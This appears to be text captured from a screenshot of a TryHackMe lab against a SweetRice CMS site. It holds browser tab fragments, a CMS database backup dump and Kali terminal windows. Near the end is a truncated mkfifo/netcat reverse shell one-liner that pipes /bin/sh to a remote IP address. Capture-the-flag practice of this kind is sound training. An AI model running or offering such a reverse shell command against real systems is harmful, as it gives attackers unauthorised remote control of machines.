 Home
1 2 3 4
TryHackMe | L
Online - Rever
Ads Admin - Dash
Welcome to Swee
http://10.10.175.3
http://10.10.175.3
Reset admin p
42f749ade7f9
Welcome to Sw
Search with Google or enter address
Tras
File Sys
Hom
SweetRice notice
Welcome to SweetRice - Thank your for in
This site is building now , ple
If you are the webmaster,please go to Das
and uncheck the checkbox "Site close" to
More help at Tip for Basic CMS SweetRice
Powered by Basic-CMS.ORG SweetRice.
kali@kali: ~/Downloads
File Actions Edit View Help
VPN
kali@kali: ~/Documents
kali@kali: ~/Downloads
kali@kali: ~
p>\\";s:5:\\"cache\\";i:0;s:13:\\"cache_expired\\";i:0;s:10:\\"user_track\\";i:0;s:11:\\"url_rewrite\\";i:0;s:4:\\"
:\\"\\";s:5:\\"theme\\";s:0:\\"\\";s:4:\\"lang\\";s:9:\\"en-us.php\\";s:11:\\"admin_email\\";N;}\',\'1575023409\');
15 => 'INSERT INTO `%--%_options` VALUES(\'2\',\'categories\',\'\',\'1575023409\');',
16 => 'INSERT INTO `%--%_options` VALUES(\'3\',\'links\',\'\',\'1575023409\');',
17 => 'DROP TABLE IF EXISTS `%--%_posts`;',
18 => 'CREATE TABLE `%--%_posts` (
`id` int(10) NOT NULL AUTO_INCREMENT,
`name` varchar(255) NOT NULL,
`title` varchar(255) NOT NULL,
`body` longtext NOT NULL,
`keyword` varchar(255) NOT NULL DEFAULT \'\',
`tags` text NOT NULL,
`description` varchar(255) NOT NULL DEFAULT \'\',
`sys_name` varchar(128) NOT NULL,
`date` int(10) NOT NULL DEFAULT \'0\',
`category` int(10) NOT NULL DEFAULT \'0\',
`in_blog` tinyint(1) NOT NULL,
`views` int(10) NOT NULL,
`allow_comment` tinyint(1) NOT NULL DEFAULT \'1\',
`template` varchar(60) NOT NULL,
PRIMARY KEY (`id`),
UNIQUE KEY `sys_name` (`sys_name`),
KEY `date` (`date`)
) ENGINE=MyISAM DEFAULT CHARSET=utf8;',
);?>
(kali㉿kali)-[~/Downloads]
$ sudo echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.0.
WILD WEST